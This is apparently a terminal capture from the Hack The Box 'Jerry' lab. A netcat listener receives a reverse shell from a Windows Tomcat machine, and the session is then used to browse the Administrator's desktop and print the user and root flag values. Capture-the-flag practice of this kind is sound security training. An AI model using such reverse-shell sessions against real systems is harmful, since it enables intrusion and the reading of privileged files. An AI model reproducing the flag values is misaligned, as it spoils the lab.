 b4bygroot@arcolinux:~/HTB/Tracks/Beginner/Jerry % nc -nvlp 9095
Connection from 10.10.10.95:49195
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\apache-tomcat-7.0.88>cd C:\Users\Administrator\Desktop\flags
cd C:\Users\Administrator\Desktop\flags

C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
type "2 for the price of 1.txt"
user.txt
7004dbcef0f854e0fb401875f26ebd00

root.txt
04a8b36e1545a455393d067e772fe90e